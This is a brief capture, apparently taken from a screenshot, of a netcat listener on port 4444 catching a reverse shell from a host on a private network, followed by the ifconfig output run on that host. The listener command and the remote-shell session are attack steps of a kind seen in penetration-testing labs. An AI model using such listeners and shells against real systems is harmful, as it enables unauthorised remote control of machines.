 C:\netcat>nc.exe -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.1] from (UNKNOWN) [192.168.1.165] 41789
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:d8:10:ea
          inet addr:192.168.1.165  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fed8:10ea/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1620 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1425 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:164443 (160.5 KiB)  TX bytes:411380 (401.7 KiB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:436 errors:0 dropped:0 overruns:0 frame:0
          TX packets:436 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:26160 (25.5 KiB)  TX bytes:26160 (25.5 KiB)